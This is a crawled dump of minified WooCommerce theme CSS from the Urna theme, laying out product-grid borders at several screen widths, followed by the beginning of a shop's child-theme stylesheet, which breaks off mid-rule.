.tbay-addon-products:not(.tbay-addon-vertical).grid2>.row{-webkit-box-flex:50% !important;-moz-box-flex:50% !important;-webkit-flex:50% !important;-ms-flex:50% !important;flex:50% !important}.tbay-addon-products:not(.tbay-addon-vertical).grid2>.row .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#ddd;top:-1px;bottom:-1px;left:-1px;height:auto}.product-block{border:0;margin:0}.product-block.v2 .block-inner{padding:10px 10px 0}.product-block.v2 .group-buttons{right:-1px}
.display-products .product-block{border:1px solid #e5e5e5;margin:15px 0}.display-products .product-block.v10{padding:15px 0}.owl-carousel.products{margin:0}.owl-carousel.products .item{margin:0}.owl-carousel.products .products-grid.product{border-right:0;border-left:1px solid #e5e5e5;margin:0;position:relative;background:#fff}.owl-carousel.products .products-grid.product:before{content:'';background:#e5e5e5;top:-1px;bottom:-1px;width:1px;right:-1px;left:auto;position:absolute;z-index:222}
.owl-carousel.products .slick-active+.slick-active .products-grid.product:after{background:transparent}.owl-carousel.products.row-no-one .slick-slide{margin:0}.owl-carousel.products.row-no-one .slick-slide>div{margin:0;width:100%}.owl-carousel.products.row-no-one .slick-slide>div>.item{padding:0}.owl-carousel.products.row-no-one .slick-slide>div>.item:last-child .products-grid.product:before{right:0;z-index:100}.owl-carousel.products.row-no-one .slick-slide>div:not(:first-child) .products-grid.product{border-top:0}
#tbay-main-content .product-recently-viewed .tbay-addon-content{border:0 !important}#tbay-main-content .product-recently-viewed .row.grid,#tbay-main-content .product-recently-viewed .owl-carousel{padding:0}}@media(min-width:1200px){.rows-1.slick-initialized.products>.slick-list{border:1px solid #e5e5e5}.rows-1.slick-initialized.products .products-grid.product{border:0}.rows-1.slick-initialized.products .item[aria-hidden="true"] .products-grid.product:before{right:0}.rows-1.slick-initialized.products .item:first-child .products-grid.product:after{content:'';background:#e5e5e5;top:-1px;bottom:-1px;width:1px;left:-1px;right:auto;position:absolute;z-index:11}
}@media(min-width:1600px){.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="1"] .product:nth-child(1n+1):before,.recently-grid .row[data-xlgdesktop="1"] .product:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="1"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="1"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="2"] .product:nth-child(2n+1):before,.recently-grid .row[data-xlgdesktop="2"] .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="2"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="2"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="2"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="2"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-child(3n+1):before,.recently-grid .row[data-xlgdesktop="3"] .product:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="3"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="3"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="3"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-child(4n+1):before,.recently-grid .row[data-xlgdesktop="4"] .product:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-child(5n+1):before,.recently-grid .row[data-xlgdesktop="5"] .product:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-child(6n+1):before,.recently-grid .row[data-xlgdesktop="6"] .product:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(6):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-child(7n+1):before,.recently-grid .row[data-xlgdesktop="7"] .product:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(7):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(6):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-child(8n+1):before,.recently-grid .row[data-xlgdesktop="8"] .product:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(8):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(7):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(6):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="1"] .product:nth-child(1n+1):before,.display-products .row[data-desktop="1"] .product:nth-child(1n+1):before,.recently-grid .row[data-desktop="1"] .product:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="1"] .product:nth-last-child(1):after,.display-products .row[data-desktop="1"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="1"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="2"] .product:nth-child(2n+1):before,.display-products .row[data-desktop="2"] .product:nth-child(2n+1):before,.recently-grid .row[data-desktop="2"] .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="2"] .product:nth-last-child(2):after,.display-products .row[data-desktop="2"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="2"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="2"] .product:nth-last-child(1):after,.display-products .row[data-desktop="2"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="2"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-child(3n+1):before,.display-products .row[data-desktop="3"] .product:nth-child(3n+1):before,.recently-grid .row[data-desktop="3"] .product:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-last-child(3):after,.display-products .row[data-desktop="3"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="3"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-last-child(2):after,.display-products .row[data-desktop="3"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="3"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-last-child(1):after,.display-products .row[data-desktop="3"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="3"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-child(4n+1):before,.display-products .row[data-desktop="4"] .product:nth-child(4n+1):before,.recently-grid .row[data-desktop="4"] .product:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(4):after,.display-products .row[data-desktop="4"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(3):after,.display-products .row[data-desktop="4"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(2):after,.display-products .row[data-desktop="4"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(1):after,.display-products .row[data-desktop="4"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-child(5n+1):before,.display-products .row[data-desktop="5"] .product:nth-child(5n+1):before,.recently-grid .row[data-desktop="5"] .product:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(5):after,.display-products .row[data-desktop="5"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(4):after,.display-products .row[data-desktop="5"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(3):after,.display-products .row[data-desktop="5"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(2):after,.display-products .row[data-desktop="5"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(1):after,.display-products .row[data-desktop="5"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-child(6n+1):before,.display-products .row[data-desktop="6"] .product:nth-child(6n+1):before,.recently-grid .row[data-desktop="6"] .product:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(6):after,.display-products .row[data-desktop="6"] .product:nth-last-child(6):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(5):after,.display-products .row[data-desktop="6"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(4):after,.display-products .row[data-desktop="6"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(3):after,.display-products .row[data-desktop="6"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(2):after,.display-products .row[data-desktop="6"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(1):after,.display-products .row[data-desktop="6"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-child(7n+1):before,.display-products .row[data-desktop="7"] .product:nth-child(7n+1):before,.recently-grid .row[data-desktop="7"] .product:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(7):after,.display-products .row[data-desktop="7"] .product:nth-last-child(7):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(6):after,.display-products .row[data-desktop="7"] .product:nth-last-child(6):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(5):after,.display-products .row[data-desktop="7"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(4):after,.display-products .row[data-desktop="7"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(3):after,.display-products .row[data-desktop="7"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(2):after,.display-products .row[data-desktop="7"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(1):after,.display-products .row[data-desktop="7"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-child(8n+1):before,.display-products .row[data-desktop="8"] .product:nth-child(8n+1):before,.recently-grid .row[data-desktop="8"] .product:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(8):after,.display-products .row[data-desktop="8"] .product:nth-last-child(8):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(7):after,.display-products .row[data-desktop="8"] .product:nth-last-child(7):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(6):after,.display-products .row[data-desktop="8"] .product:nth-last-child(6):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(5):after,.display-products .row[data-desktop="8"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(4):after,.display-products .row[data-desktop="8"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(3):after,.display-products .row[data-desktop="8"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(2):after,.display-products .row[data-desktop="8"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(1):after,.display-products .row[data-desktop="8"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}.tbay-addon-testimonials .owl-carousel{margin:0}.margin-10{margin-left:-10px;margin-right:-10px}#tbay-main-content .tbay-addon .tbay-addon-title ~ .show-all{position:static}

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna-child/style.css?ver=1.0
body_size: 2042
content:
/*
Theme Name: Urna Child
Theme URI: https://urnawp.com/
Author: Thembay
Description: This is a child theme for Urna
Version: 1.0
Author URI: https://thembay.com/
Template: urna
Text Domain: urna-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--finansije a:before
{
content: "\e013";
}
.item-cat.tbay-image-loaded.cat-img{
    flex-wrap:initial !important;
}
.tbay-addon-categories .cat-name{
    font-size:15px !important;
}
.tbay-addon-categories .item-cat{
    border:0px !important;
}
.tbay-addon-categories .item-cat:before{
    border:0px !important;
}
.ilijaNaslov{
    margin-bottom:0px !important;
    height:30px;
}
.ilija1 .row.grid[data-xlgdesktop="2"]>div, .row.vertical[data-xlgdesktop="2"]>div, .display-products:not(.products-list) .row[data-xlgdesktop="2"]>div{-webkit-flex: none !important;flex: none; 
